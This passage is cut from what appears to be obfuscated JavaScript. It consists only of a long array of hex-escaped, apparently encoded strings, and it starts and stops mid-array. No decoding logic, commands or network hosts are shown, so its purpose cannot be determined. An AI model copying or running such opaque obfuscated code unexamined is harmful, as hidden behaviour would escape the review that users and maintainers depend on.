,'\x57\x37\x4c\x71\x63\x32\x72\x54\x43\x38\x6f\x75\x57\x50\x74\x63\x55\x71\x69','\x68\x53\x6f\x34\x6d\x62\x66\x61\x65\x47\x72\x33\x75\x53\x6b\x2f','\x57\x50\x65\x38\x6e\x58\x52\x63\x56\x38\x6f\x42\x41\x58\x68\x63\x49\x53\x6b\x76','\x70\x53\x6b\x73\x57\x51\x54\x33\x42\x59\x61\x74\x57\x51\x39\x62\x63\x57','\x41\x32\x4e\x63\x4a\x38\x6b\x66\x63\x43\x6b\x50\x57\x52\x5a\x63\x48\x43\x6b\x71\x57\x34\x79','\x78\x72\x68\x64\x4c\x43\x6b\x77\x57\x50\x53\x6c\x57\x50\x6c\x64\x52\x47\x71\x76','\x57\x52\x4f\x48\x78\x67\x71','\x79\x38\x6f\x32\x74\x53\x6b\x74\x46\x38\x6b\x53\x6d\x49\x70\x63\x50\x57\x38','\x57\x51\x2f\x64\x47\x59\x33\x64\x4e\x5a\x44\x6c\x57\x50\x54\x4a\x6b\x4a\x38','\x57\x35\x43\x74\x68\x47\x39\x65\x6b\x53\x6b\x2b\x57\x50\x69\x61\x57\x4f\x43','\x64\x6d\x6b\x74\x7a\x53\x6f\x59\x76\x43\x6f\x54\x57\x37\x5a\x64\x54\x43\x6b\x59\x6e\x47','\x63\x67\x78\x63\x4f\x62\x2f\x63\x48\x53\x6b\x6c\x57\x52\x4f\x2f\x42\x6d\x6b\x59','\x45\x6d\x6f\x4c\x57\x37\x39\x34','\x57\x36\x56\x64\x53\x4e\x6a\x6c\x67\x33\x56\x63\x49\x4c\x42\x63\x47\x30\x71','\x6d\x4e\x53\x37\x6f\x61','\x65\x65\x57\x72\x6a\x6d\x6f\x71\x42\x38\x6f\x53\x69\x58\x33\x64\x49\x57','\x6f\x6d\x6b\x2f\x65\x4c\x30','\x73\x6d\x6b\x31\x45\x38\x6f\x2f','\x67\x31\x4a\x63\x52\x72\x4e\x63\x56\x38\x6b\x69\x57\x52\x79\x69\x74\x38\x6b\x31','\x77\x4d\x4a\x64\x51\x43\x6b\x48\x57\x4f\x35\x43\x57\x52\x68\x64\x4e\x61\x69\x34','\x57\x35\x62\x55\x42\x43\x6b\x79','\x57\x52\x2f\x64\x4a\x74\x61\x63\x57\x52\x44\x69\x42\x59\x64\x63\x4d\x53\x6f\x6f','\x44\x43\x6f\x4b\x65\x75\x43\x38\x57\x37\x4f\x69\x57\x37\x42\x64\x47\x6d\x6f\x31','\x57\x51\x4a\x63\x48\x38\x6f\x31\x57\x37\x65','\x71\x43\x6f\x54\x6c\x4a\x61\x46\x57\x37\x53\x6c\x57\x4f\x42\x64\x55\x6d\x6f\x4b','\x67\x6d\x6f\x36\x70\x43\x6b\x74\x57\x36\x56\x63\x56\x38\x6b\x44','\x68\x38\x6f\x6f\x57\x34\x37\x63\x4e\x61','\x57\x51\x54\x53\x57\x4f\x68\x64\x52\x47','\x67\x43\x6b\x70\x72\x53\x6f\x52\x75\x53\x6f\x37','\x6f\x57\x52\x64\x50\x76\x74\x63\x50\x65\x30\x4d\x66\x67\x39\x55','\x66\x61\x74\x64\x4d\x67\x42\x63\x50\x59\x69\x66\x6a\x33\x71\x6a','\x68\x71\x6e\x76\x41\x53\x6f\x52\x57\x51\x4a\x64\x4f\x38\x6f\x53\x44\x38\x6f\x58','\x62\x6d\x6f\x4c\x6e\x53\x6f\x4a','\x57\x52\x31\x43\x67\x6d\x6f\x49\x75\x53\x6f\x78\x57\x50\x6c\x64\x4c\x61','\x6b\x43\x6f\x50\x6c\x6d\x6b\x2f\x6a\x4c\x53\x62\x6b\x49\x65\x6b','\x57\x36\x37\x63\x51\x38\x6f\x30\x6c\x68\x39\x79\x57\x36\x4e\x64\x47\x30\x37\x64\x49\x71','\x66\x75\x46\x63\x56\x72\x4f\x30\x57\x34\x5a\x63\x52\x53\x6b\x4a\x57\x51\x61\x64','\x57\x34\x35\x43\x6b\x73\x71','\x57\x37\x2f\x63\x4a\x76\x69\x6d','\x57\x50\x61\x55\x57\x50\x52\x63\x52\x62\x64\x63\x48\x43\x6f\x41\x57\x36\x70\x63\x49\x67\x57','\x67\x31\x42\x63\x52\x73\x53','\x61\x6d\x6f\x67\x70\x38\x6b\x66','\x74\x43\x6b\x47\x6f\x64\x57','\x70\x38\x6f\x5a\x67\x5a\x6e\x31\x6f\x62\x30','\x62\x4c\x37\x64\x51\x66\x4f','\x68\x43\x6f\x34\x61\x43\x6f\x72\x75\x38\x6b\x79\x57\x4f\x46\x63\x52\x58\x64\x64\x4f\x61','\x57\x51\x4f\x76\x64\x38\x6b\x49\x57\x4f\x4f\x55\x42\x61\x4a\x64\x51\x49\x75','\x63\x43\x6f\x78\x46\x38\x6b\x53','\x66\x6d\x6b\x59\x57\x50\x76\x78\x6c\x58\x6e\x43\x57\x50\x57','\x70\x4e\x5a\x63\x4a\x5a\x68\x63\x56\x43\x6f\x75\x57\x4f\x53\x4f\x43\x38\x6b\x6f','\x57\x51\x50\x55\x41\x6d\x6b\x76\x57\x52\x57\x37\x71\x72\x42\x64\x54\x4e\x61','\x43\x38\x6b\x36\x44\x59\x30','\x75\x43\x6b\x59\x57\x37\x5a\x64\x49\x71','\x57\x51\x66\x44\x74\x4d\x7a\x74\x6a\x38\x6b\x6e\x79\x4b\x4a\x63\x4d\x71','\x63\x4b\x74\x63\x4a\x57\x37\x63\x4a\x53\x6b\x79','\x57\x4f\x2f\x63\x56\x72\x72\x49','\x6f\x53\x6b\x61\x46\x38\x6f\x36\x75\x6d\x6f\x6c\x57\x52\x68\x64\x53\x43\x6b\x69\x6c\x57','\x57\x36\x52\x63\x53\x38\x6f\x30\x76\x78\x39\x42\x57\x36\x4e\x64\x47\x75\x37\x64\x4a\x47','\x57\x52\x43\x2b\x44\x6d\x6b\x75\x57\x4f\x75\x31\x45\x58\x4e\x64\x50\x4d\x30','\x57\x34\x4f\x38\x57\x35\x6a\x37','\x61\x43\x6b\x51\x69\x30\x6e\x6e\x6c\x63\x54\x76\x63\x71','\x57\x51\x66\x63\x74\x4d\x7a\x73\x67\x43\x6b\x6e\x79\x75\x4a\x64\x56\x57','\x57\x52\x35\x39\x46\x6d\x6b\x6c\x46\x38\x6f\x63\x44\x57','\x57\x34\x74\x64\x54\x67\x35\x6d\x61\x68\x68\x63\x51\x75\x64\x63\x53\x68\x65','\x57\x34\x4f\x36\x6c\x73\x43','\x57\x35\x70\x63\x55\x43\x6f\x4a\x75\x47','\x57\x37\x4a\x64\x56\x47\x50\x4d\x57\x37\x62\x61\x45\x32\x70\x63\x54\x75\x43','\x6d\x6d\x6b\x79\x57\x51\x7a\x33','\x57\x52\x76\x33\x6a\x53\x6f\x61\x57\x50\x58\x75\x57\x50\x30\x62\x42\x61','\x71\x38\x6f\x44\x79\x73\x66\x52\x6f\x47','\x57\x4f\x33\x64\x49\x49\x4b\x75','\x76\x6d\x6f\x79\x76\x72\x71\x63\x57\x35\x38\x6d\x57\x50\x78\x64\x47\x6d\x6f\x51','\x57\x35\x33\x63\x51\x68\x6a\x6b\x69\x65\x5a\x63\x50\x33\x68\x63\x47\x47','\x57\x35\x53\x4e\x6b\x47','\x7a\x43\x6f\x4d\x66\x6d\x6b\x70\x6a\x47','\x74\x53\x6f\x74\x68\x53\x6b\x4f','\x43\x43\x6f\x7a\x57\x34\x33\x64\x51\x53\x6b\x53\x57\x34\x6d\x48\x57\x4f\x4e\x64\x4e\x6d\x6b\x77','\x42\x38\x6f\x62\x6c\x4c\x30','\x57\x52\x70\x63\x4f\x77\x6a\x54\x57\x50\x56\x63\x52\x33\x4e\x63\x4a\x43\x6b\x4f\x57\x37\x4b','\x57\x35\x53\x4c\x64\x67\x48\x65\x76\x6d\x6f\x30\x57\x4f\x61','\x57\x52\x46\x63\x4a\x38\x6f\x2b\x57\x35\x66\x51\x57\x35\x78\x63\x4f\x6d\x6f\x2b\x57\x52\x70\x64\x50\x61','\x57\x52\x2f\x64\x4a\x48\x4f\x63\x57\x51\x57\x50\x73\x68\x61','\x72\x43\x6f\x53\x6c\x74\x79','\x71\x65\x33\x64\x52\x6d\x6b\x73\x57\x51\x44\x78\x57\x4f\x33\x64\x50\x61\x75\x4e','\x75\x4a\x6c\x63\x4d\x38\x6b\x70\x57\x35\x6d','\x57\x4f\x46\x64\x55\x64\x48\x59\x57\x51\x4e\x64\x51\x75\x65','\x57\x52\x6c\x63\x4e\x71\x75\x2f\x57\x4f\x61\x2f','\x69\x43\x6f\x56\x66\x43\x6f\x67','\x57\x4f\x31\x53\x6e\x6d\x6b\x7a\x6d\x43\x6f\x2b\x57\x4f\x4a\x64\x56\x71','\x57\x52\x57\x35\x64\x53\x6b\x31\x57\x52\x34\x65\x65\x47','\x57\x36\x39\x78\x66\x31\x57','\x57\x51\x47\x55\x57\x34\x46\x64\x55\x59\x46\x63\x49\x6d\x6b\x31\x57\x50\x37\x63\x49\x61','\x6a\x43\x6b\x56\x64\x6d\x6f\x6d\x42\x6d\x6b\x78\x57\x52\x6c\x63\x4d\x71\x56\x64\x55\x47','\x41\x38\x6b\x6f\x57\x37\x5a\x64\x55\x43\x6f\x44\x42\x47\x50\x34\x57\x51\x68\x64\x56\x57','\x68\x6d\x6f\x43\x6a\x53\x6f\x71\x57\x35\x33\x63\x4a\x6d\x6f\x6a\x6d\x6d\x6f\x69\x6a\x47','\x65\x65\x68\x63\x48\x72\x46\x63\x4a\x43\x6b\x62\x57\x4f\x53\x76\x43\x38\x6b\x6f','\x57\x35\x37\x64\x4a\x53\x6f\x69\x44\x43\x6f\x73\x57\x50\x4c\x44\x69\x77\x33\x63\x50\x57','\x57\x4f\x42\x63\x55\x38\x6f\x5a\x57\x35\x65','\x57\x35\x37\x63\x4a\x78\x6a\x6d\x68\x4d\x68\x63\x52\x75\x64\x63\x53\x68\x61','\x7a\x6d\x6b\x34\x74\x48\x47\x41\x57\x51\x31\x59\x57\x35\x47','\x57\x35\x4b\x4d\x6b\x64\x64\x63\x4b\x6d\x6f\x2f\x43\x59\x6c\x63\x4e\x53\x6b\x59','\x68\x61\x42\x63\x47\x6d\x6b\x51\x57\x4f\x42\x64\x54\x48\x61\x47','\x57\x50\x70\x64\x4c\x5a\x58\x6b\x57\x52\x33\x64\x4e\x78\x4e\x64\x56\x6d\x6b\x70\x57\x50\x65','\x57\x51\x42\x64\x53\x65\x37\x63\x4a\x30\x61\x4e\x71\x57\x71\x63\x57\x37\x34','\x57\x37\x48\x6a\x6d\x74\x5a\x63\x52\x6d\x6f\x62\x45\x47\x69','\x57\x37\x54\x70\x6c\x58\x56\x63\x4b\x38\x6f\x4c\x46\x5a\x52\x63\x56\x6d\x6f\x71','\x73\x6d\x6b\x48\x45\x67\x6e\x50\x7a\x4b\x72\x48\x6a\x4e\x57','\x6d\x53\x6f\x75\x57\x36\x4e\x64\x4a\x61','\x6a\x38\x6b\x55\x57\x35\x78\x63\x4a\x53\x6f\x4f\x57\x52\x57','\x6a\x76\x33\x64\x50\x68\x42\x64\x4e\x47\x53\x6e\x63\x4b\x79','\x57\x50\x56\x63\x56\x4e\x30\x62\x57\x51\x35\x65\x73\x64\x64\x63\x4d\x53\x6f\x6e','\x6b\x4e\x66\x56\x7a\x43\x6f\x70\x57\x4f\x33\x64\x51\x38\x6f\x53','\x57\x35\x46\x63\x4b\x31\x6e\x35','\x67\x43\x6b\x34\x79\x38\x6f\x39\x75\x43\x6f\x53\x57\x51\x37\x64\x4b\x6d\x6b\x74\x76\x57','\x57\x34\x6e\x57\x6e\x58\x37\x63\x52\x53\x6f\x62\x74\x30\x70\x63\x49\x53\x6b\x6c','\x79\x43\x6b\x39\x41\x58\x6e\x67\x6d\x43\x6f\x76','\x57\x50\x75\x51\x57\x51\x53\x6b\x57\x36\x5a\x64\x49\x53\x6b\x73\x71\x53\x6f\x71\x57\x37\x75','\x43\x48\x68\x64\x4b\x43\x6b\x49\x57\x52\x53\x2f\x57\x4f\x37\x64\x52\x47\x65\x2b','\x57\x4f\x6c\x63\x53\x6d\x6f\x33\x57\x35\x58\x6b','\x57\x35\x4c\x32\x57\x50\x4a\x64\x48\x5a\x79\x4d\x6c\x53\x6b\x77\x69\x64\x79','\x57\x50\x76\x6c\x6f\x43\x6b\x61','\x57\x36\x76\x73\x63\x4c\x72\x58\x74\x38\x6f\x51','\x44\x38\x6b\x46\x57\x34\x4b\x36','\x45\x38\x6f\x57\x67\x4e\x65\x71\x6c\x30\x48\x30','\x72\x53\x6f\x62\x66\x62\x30','\x46\x6d\x6f\x38\x6c\x4e\x76\x4a\x43\x75\x48\x47\x6e\x77\x75','\x65\x31\x2f\x63\x4a\x75\x4c\x67\x57\x52\x33\x64\x48\x43\x6b\x76\x57\x4f\x53\x72','\x42\x6d\x6b\x41\x57\x4f\x71\x2f\x57\x52\x68\x64\x4c\x38\x6b\x76\x57\x36\x65','\x6b\x43\x6f\x4b\x68\x57\x5a\x64\x50\x43\x6b\x4d\x57\x51\x69\x63\x57\x37\x4e\x64\x53\x71','\x6b\x78\x68\x64\x4b\x32\x65\x6a\x57\x35\x64\x63\x4c\x53\x6b\x4f\x57\x52\x75\x32','\x57\x52\x62\x52\x67\x4b\x4b','\x57\x4f\x70\x63\x4b\x53\x6f\x2f\x57\x50\x4c\x6a\x57\x35\x2f\x63\x4e\x53\x6f\x4f\x63\x75\x6d','\x42\x43\x6f\x37\x6b\x53\x6f\x42\x67\x4d\x79\x62\x74\x61\x6d\x6b','\x57\x50\x62\x6c\x57\x36\x78\x63\x47\x48\x6c\x64\x55\x6d\x6b\x59\x57\x52\x46\x63\x4e\x67\x34','\x71\x6d\x6b\x46\x57\x34\x52\x64\x4f\x38\x6b\x4c\x57\x50\x6d\x56\x57\x4f\x33\x64\x49\x6d\x6f\x6f','\x75\x53\x6b\x67\x57\x35\x5a\x64\x4a\x53\x6f\x46\x72\x71\x75\x5a','\x57\x37\x4e\x63\x51\x67\x72\x33','\x57\x35\x35\x42\x57\x4f\x33\x63\x47\x71','\x57\x51\x35\x46\x61\x38\x6f\x57','\x41\x43\x6f\x68\x57\x36\x53\x74','\x57\x52\x37\x64\x53\x38\x6f\x6f\x57\x35\x38','\x43\x33\x6c\x63\x4d\x43\x6f\x4e','\x57\x36\x46\x64\x53\x59\x48\x6b\x57\x35\x44\x67\x64\x62\x46\x64\x56\x4b\x34','\x6f\x53\x6f\x78\x67\x64\x6c\x64\x48\x43\x6f\x51\x57\x51\x58\x71\x57\x37\x52\x63\x4f\x61','\x68\x6d\x6b\x56\x57\x52\x37\x63\x4e\x53\x6b\x6b\x46\x78\x61','\x75\x43\x6b\x38\x6b\x43\x6f\x42\x67\x4e\x57\x41\x73\x62\x31\x72','\x57\x4f\x37\x63\x56\x38\x6f\x2b\x57\x50\x4c\x52\x57\x35\x79','\x6f\x6d\x6b\x32\x6e\x38\x6f\x2f','\x57\x4f\x5a\x63\x4c\x53\x6f\x63\x57\x50\x38','\x6c\x68\x6c\x63\x4f\x6d\x6b\x57','\x64\x43\x6b\x58\x46\x53\x6b\x51\x44\x57','\x63\x68\x78\x63\x52\x62\x2f\x63\x47\x53\x6b\x31\x57\x51\x6d\x41\x43\x38\x6b\x6e','\x61\x68\x56\x64\x4e\x49\x65','\x68\x58\x78\x63\x49\x32\x38\x6c\x57\x52\x6c\x63\x47\x6d\x6b\x61','\x75\x38\x6f\x69\x57\x37\x53\x50\x57\x51\x78\x64\x54\x38\x6b\x32\x57\x35\x34\x75\x61\x61','\x57\x4f\x78\x64\x48\x6d\x6f\x76\x57\x34\x4e\x63\x4a\x53\x6f\x67\x75\x4b\x4a\x64\x4c\x71','\x57\x51\x74\x63\x4b\x6d\x6f\x49\x57\x52\x53','\x57\x4f\x4c\x36\x63\x6d\x6b\x43\x61\x53\x6f\x6e\x57\x51\x68\x63\x51\x33\x37\x63\x4e\x61','\x57\x34\x64\x63\x4b\x57\x65\x56','\x57\x4f\x31\x77\x57\x52\x46\x63\x52\x61','\x57\x50\x79\x4e\x78\x53\x6f\x75\x57\x4f\x43\x47\x57\x51\x76\x61\x76\x53\x6f\x34','\x6b\x6d\x6f\x39\x6e\x53\x6f\x6d\x42\x53\x6b\x32\x57\x50\x34','\x57\x37\x4a\x64\x4f\x43\x6f\x69\x6a\x57','\x43\x5a\x48\x52\x63\x6d\x6f\x4f\x76\x6d\x6f\x39\x65\x5a\x4a\x64\x4b\x61','\x78\x43\x6b\x4a\x57\x37\x74\x64\x4b\x61','\x57\x35\x42\x64\x55\x6d\x6b\x32\x6a\x61','\x57\x35\x69\x2b\x71\x38\x6f\x69\x77\x57','\x57\x52\x56\x63\x50\x38\x6f\x62\x57\x34\x43','\x43\x5a\x58\x5a\x76\x53\x6b\x6a\x57\x52\x4e\x64\x50\x53\x6b\x57\x78\x53\x6f\x55','\x57\x52\x2f\x64\x53\x4a\x35\x41\x57\x35\x4c\x6b\x72\x57','\x57\x50\x39\x32\x73\x32\x6e\x59\x6c\x53\x6b\x6f\x41\x75\x4e\x63\x56\x61','\x57\x50\x72\x69\x74\x4d\x7a\x71\x6a\x38\x6b\x6e\x70\x30\x4a\x63\x4d\x47','\x57\x50\x70\x63\x4f\x65\x54\x38\x6f\x78\x74\x63\x4b\x76\x74\x63\x53\x61','\x79\x43\x6b\x34\x41\x53\x6f\x75\x66\x6d\x6f\x51\x66\x73\x46\x63\x49\x4c\x65','\x76\x6d\x6f\x7a\x74\x4c\x57\x2f\x57\x35\x53\x53\x57\x34\x57','\x57\x50\x4c\x4e\x41\x74\x6e\x72\x69\x43\x6b\x58\x78\x76\x4e\x63\x52\x61','\x79\x64\x66\x6c\x65\x43\x6f\x49\x57\x50\x56\x64\x49\x38\x6f\x65\x45\x61','\x64\x6d\x6b\x6d\x65\x43\x6b\x63\x77\x4d\x79\x32\x75\x38\x6b\x53\x57\x34\x34','\x76\x43\x6f\x58\x57\x37\x4a\x64\x50\x6d\x6b\x2f\x57\x37\x47\x56\x57\x51\x52\x64\x4d\x53\x6b\x51','\x6f\x71\x42\x63\x47\x53\x6b\x44\x57\x51\x74\x64\x47\x62\x71\x45\x42\x32\x4f','\x77\x53\x6b\x6a\x78\x38\x6f\x64\x7a\x43\x6b\x6c\x64\x4c\x33\x63\x50\x76\x4f','\x72\x38\x6f\x56\x42\x6d\x6f\x6b','\x57\x36\x2f\x64\x4b\x6d\x6f\x64\x61\x6d\x6b\x6e\x57\x37\x58\x44\x69\x4b\x71','\x68\x6d\x6f\x48\x70\x53\x6b\x77','\x6f\x6d\x6b\x34\x67\x58\x50\x65','\x6c\x48\x43\x33\x72\x47','\x57\x4f\x56\x64\x50\x57\x62\x74\x57\x51\x64\x64\x55\x77\x78\x63\x4b\x38\x6b\x54\x57\x4f\x43','\x67\x53\x6f\x61\x57\x35\x46\x63\x4c\x57','\x57\x35\x4e\x64\x4d\x63\x64\x63\x4a\x31\x66\x38\x57\x52\x30\x68','\x75\x6d\x6f\x32\x57\x34\x57\x72','\x57\x35\x70\x63\x4a\x4d\x39\x63\x70\x75\x74\x63\x4b\x74\x64\x64\x4c\x4b\x4b','\x57\x4f\x4e\x63\x4f\x5a\x76\x2b','\x70\x38\x6f\x33\x57\x50\x78\x63\x4f\x61','\x57\x4f\x56\x63\x50\x64\x50\x73\x57\x51\x46\x64\x53\x67\x6c\x63\x48\x6d\x6b\x59\x57\x51\x43','\x61\x53\x6f\x37\x68\x6d\x6b\x45\x57\x34\x4a\x63\x55\x6d\x6b\x31\x63\x38\x6f\x72\x6b\x71','\x45\x38\x6b\x71\x74\x53\x6f\x33\x77\x43\x6b\x52\x6e\x73\x46\x63\x48\x47\x34','\x57\x36\x37\x63\x55\x74\x6a\x5a','\x6a\x66\x52\x63\x50\x67\x38\x70\x57\x35\x64\x63\x52\x53\x6b\x47\x57\x51\x71\x65','\x57\x36\x4f\x51\x57\x35\x33\x63\x48\x61\x43\x73\x64\x43\x6b\x62\x68\x66\x57','\x57\x4f\x72\x33\x57\x34\x79\x38\x57\x36\x70\x64\x47\x43\x6b\x4f\x44\x6d\x6f\x7a\x57\x51\x75','\x62\x63\x6c\x63\x4c\x6d\x6f\x71','\x43\x43\x6f\x4a\x61\x77\x6e\x32\x6a\x4b\x44\x71\x6e\x33\x57','\x74\x76\x52\x63\x4f\x65\x65\x70\x57\x37\x42\x63\x4b\x53\x6b\x49\x57\x4f\x4b\x6b','\x71\x38\x6f\x57\x77\x38\x6f\x53','\x79\x43\x6b\x47\x41\x33\x72\x57\x73\x53\x6f\x45\x76\x57\x68\x63\x4f\x71','\x57\x52\x69\x52\x62\x53\x6f\x2b\x57\x52\x69\x50\x57\x37\x6a\x36\x43\x6d\x6f\x2f','\x70\x66\x4a\x63\x4d\x66\x71','\x57\x37\x4b\x50\x63\x4a\x6e\x73\x69\x53\x6f\x7a\x57\x51\x74\x63\x4e\x57\x65','\x57\x36\x79\x4f\x6e\x48\x69','\x6b\x43\x6f\x77\x67\x43\x6f\x43','\x69\x71\x46\x64\x49\x53\x6b\x50','\x67\x53\x6f\x43\x6a\x53\x6b\x59\x57\x35\x33\x63\x4b\x38\x6f\x6c\x6f\x38\x6f\x55\x44\x61','\x57\x50\x46\x64\x4b\x66\x68\x64\x51\x32\x75\x59\x75\x57\x75\x43\x57\x36\x47','\x6f\x6d\x6f\x50\x6b\x6d\x6b\x74\x71\x57\x47\x56\x45\x38\x6b\x74\x57\x34\x6d','\x67\x43\x6f\x63\x78\x6d\x6b\x51\x44\x53\x6f\x38\x57\x51\x37\x64\x4f\x6d\x6b\x74\x6c\x47','\x79\x38\x6f\x4f\x71\x43\x6b\x74\x41\x38\x6b\x42\x64\x47\x37\x63\x54\x68\x6d','\x57\x4f\x42\x63\x4d\x58\x69\x63\x57\x51\x4f\x63\x6f\x62\x37\x63\x4d\x53\x6b\x50','\x6c\x38\x6b\x65\x72\x43\x6f\x39\x73\x43\x6b\x68\x57\x51\x37\x64\x54\x6d\x6b\x74\x6d\x57','\x65\x43\x6f\x50\x69\x71\x47','\x57\x4f\x2f\x64\x47\x5a\x66\x67','\x66\x6d\x6f\x73\x43\x73\x6a\x6f\x67\x6d\x6f\x6d\x43\x76\x78\x64\x4a\x47','\x57\x50\x7a\x30\x66\x38\x6f\x35\x64\x38\x6b\x77\x57\x50\x52\x64\x56\x75\x42\x64\x51\x47','\x74\x53\x6b\x30\x44\x53\x6f\x71\x77\x38\x6b\x62\x6e\x57\x56\x63\x53\x67\x75','\x57\x35\x4e\x64\x47\x43\x6b\x4d\x41\x57','\x57\x51\x56\x64\x52\x38\x6b\x31\x57\x50\x52\x63\x49\x53\x6f\x52\x76\x64\x68\x64\x53\x62\x61','\x57\x52\x70\x64\x48\x74\x79','\x70\x74\x48\x57\x71\x57','\x72\x38\x6f\x4e\x63\x4d\x62\x69\x45\x4c\x48\x70\x65\x4c\x34','\x70\x38\x6b\x38\x57\x51\x6a\x4a\x46\x74\x79','\x76\x6d\x6f\x65\x57\x36\x4b\x34\x57\x52\x46\x63\x52\x6d\x6b\x76\x57\x35\x71\x70\x63\x71','\x57\x51\x31\x7a\x67\x6d\x6f\x44\x57\x52\x39\x35','\x57\x4f\x2f\x63\x4b\x6d\x6f\x75\x57\x37\x7a\x6a\x57\x36\x64\x63\x4e\x6d\x6f\x4b\x57\x35\x78\x63\x54\x71','\x44\x38\x6f\x51\x6e\x4a\x61','\x57\x50\x42\x64\x48\x53\x6f\x56\x69\x38\x6f\x7a\x57\x51\x6e\x4e\x79\x4d\x78\x63\x4b\x57','\x57\x52\x70\x64\x48\x64\x70\x63\x4f\x47','\x57\x35\x64\x64\x53\x4b\x71\x57','\x57\x4f\x56\x64\x4c\x31\x64\x64\x4d\x71','\x57\x35\x74\x63\x54\x78\x79\x33\x68\x30\x48\x6e\x78\x43\x6f\x7a\x74\x61','\x57\x50\x78\x63\x51\x67\x71\x48\x6f\x67\x76\x68\x6d\x43\x6f\x44\x45\x57','\x74\x61\x5a\x64\x4e\x48\x35\x73\x57\x52\x78\x64\x49\x43\x6b\x33\x57\x4f\x47\x70\x57\x34\x70\x64\x49\x6d\x6f\x36','\x66\x67\x33\x63\x48\x72\x34\x43\x57\x34\x56\x63\x56\x38\x6b\x73\x57\x51\x39\x46','\x6e\x53\x6f\x55\x73\x73\x79','\x69\x53\x6b\x4f\x57\x35\x2f\x63\x4e\x53\x6b\x72\x44\x68\x52\x64\x4b\x6d\x6f\x79\x71\x57','\x77\x38\x6f\x43\x57\x37\x78\x63\x53\x6d\x6b\x78\x57\x34\x38\x6f\x57\x50\x37\x64\x49\x61','\x57\x37\x56\x64\x4e\x76\x6c\x63\x4d\x57','\x42\x6d\x6b\x38\x57\x34\x46\x64\x55\x6d\x6f\x41\x75\x47\x38\x73\x57\x50\x78\x63\x50\x61','\x6d\x43\x6f\x6f\x69\x43\x6f\x70','\x66\x43\x6b\x4d\x68\x5a\x66\x4a\x6a\x63\x7a\x68\x43\x6d\x6b\x6e','\x57\x36\x37\x63\x4f\x38\x6f\x30\x73\x66\x72\x4c\x57\x36\x52\x63\x55\x33\x4e\x64\x52\x57','\x79\x38\x6b\x6f\x41\x6d\x6b\x46\x71\x53\x6b\x4c\x64\x73\x47','\x57\x36\x5a\x64\x51\x63\x31\x50\x57\x36\x6d\x68\x67\x74\x2f\x64\x4a\x78\x6d','\x6a\x38\x6f\x44\x70\x62\x37\x64\x4b\x43\x6b\x42\x57\x4f\x31\x62\x57\x36\x6c\x64\x4a\x47','\x57\x37\x54\x70\x61\x61','\x67\x38\x6b\x50\x6e\x57','\x44\x38\x6b\x48\x46\x53\x6f\x72\x77\x6d\x6f\x43\x57\x4f\x56\x64\x4b\x43\x6b\x56\x64\x57','\x74\x38\x6f\x6a\x57\x35\x4b\x32','\x57\x34\x69\x6e\x76\x64\x53','\x57\x52\x38\x55\x43\x6d\x6b\x76\x57\x51\x65\x4b\x79\x73\x47','\x57\x4f\x2f\x63\x49\x6d\x6f\x38\x57\x37\x7a\x6a\x57\x37\x5a\x63\x4e\x6d\x6b\x62\x57\x4f\x6c\x63\x56\x71','\x64\x33\x42\x63\x4d\x53\x6b\x6c\x57\x4f\x4a\x64\x54\x75\x7a\x66\x66\x59\x38','\x57\x36\x56\x63\x4c\x67\x53\x41\x6e\x67\x68\x63\x51\x75\x70\x63\x53\x68\x69','\x78\x38\x6b\x39\x73\x43\x6f\x67\x7a\x53\x6b\x42\x63\x71\x34','\x7a\x43\x6f\x63\x74\x38\x6b\x2f','\x57\x51\x46\x64\x47\x68\x2f\x63\x4b\x71','\x76\x43\x6f\x4f\x57\x34\x4e\x64\x4e\x43\x6b\x34\x57\x36\x72\x33\x57\x50\x4a\x64\x4c\x43\x6f\x6a','\x46\x6d\x6f\x4f\x74\x53\x6b\x73\x42\x38\x6b\x53\x6c\x76\x46\x63\x49\x66\x34','\x57\x51\x31\x61\x57\x35\x56\x63\x53\x47','\x57\x52\x72\x46\x43\x49\x71','\x69\x6d\x6f\x38\x67\x38\x6b\x34','\x73\x6d\x6b\x44\x57\x37\x44\x64','\x57\x50\x72\x7a\x66\x63\x37\x64\x54\x57','\x6f\x43\x6b\x63\x6c\x6d\x6b\x33\x71\x32\x57\x69\x76\x6d\x6b\x52\x57\x36\x57','\x57\x52\x2f\x63\x54\x49\x30\x6d\x57\x51\x34\x2f\x44\x71','\x44\x38\x6b\x67\x57\x37\x64\x64\x4c\x43\x6f\x31\x73\x5a\x79\x4d\x57\x4f\x56\x64\x48\x57','\x57\x34\x76\x76\x45\x49\x4e\x63\x51\x6d\x6f\x63\x75\x57\x6c\x63\x56\x6d\x6b\x51','\x57\x52\x54\x53\x6e\x6d\x6f\x49\x65\x38\x6f\x79\x57\x52\x78\x64\x48\x65\x42\x63\x4a\x71','\x6f\x31\x6c\x63\x49\x68\x71','\x57\x34\x75\x56\x66\x65\x52\x63\x47\x43\x6f\x6c\x43\x4a\x64\x63\x47\x6d\x6b\x6c','\x67\x6d\x6b\x56\x70\x73\x44\x46\x67\x49\x39\x6a\x76\x53\x6f\x2b','\x45\x4d\x37\x63\x4e\x53\x6b\x38\x61\x6d\x6b\x49\x57\x4f\x5a\x64\x4d\x6d\x6b\x36\x57\x35\x6d','\x43\x38\x6f\x78\x6a\x65\x48\x4c\x44\x4b\x72\x4d\x70\x32\x61','\x57\x52\x70\x64\x4d\x32\x62\x4c\x57\x4f\x68\x63\x4f\x4c\x52\x63\x49\x43\x6b\x70\x57\x37\x43','\x75\x38\x6f\x44\x57\x36\x52\x64\x4f\x61','\x57\x34\x33\x63\x48\x53\x6b\x33\x57\x34\x4e\x64\x54\x38\x6b\x71\x6b\x4b\x5a\x64\x4c\x48\x78\x64\x4e\x38\x6f\x41\x57\x37\x47','\x57\x35\x53\x4b\x75\x4d\x7a\x6c\x45\x53\x6f\x30\x57\x4f\x56\x63\x4c\x4a\x71','\x57\x50\x6a\x5a\x63\x4b\x72\x44\x6d\x38\x6b\x4a\x72\x76\x46\x64\x56\x61','\x57\x52\x48\x44\x76\x4c\x79','\x61\x72\x42\x64\x4d\x65\x53','\x57\x50\x68\x64\x4f\x38\x6b\x4a\x57\x51\x79','\x57\x36\x5a\x64\x4f\x43\x6f\x30\x73\x5a\x66\x4c\x57\x37\x6c\x64\x4a\x31\x68\x64\x4d\x71','\x43\x6d\x6f\x4c\x65\x58\x71\x4f','\x64\x6d\x6b\x6f\x46\x53\x6b\x70\x71\x57\x4c\x7a\x77\x6d\x6b\x65\x57\x36\x61','\x57\x36\x53\x55\x66\x63\x2f\x64\x51\x6d\x6f\x6c\x42\x49\x71','\x57\x36\x78\x64\x4e\x4c\x64\x64\x53\x71','\x57\x35\x71\x6b\x57\x50\x65\x72\x57\x50\x74\x63\x4e\x43\x6b\x57\x79\x6d\x6f\x78\x57\x3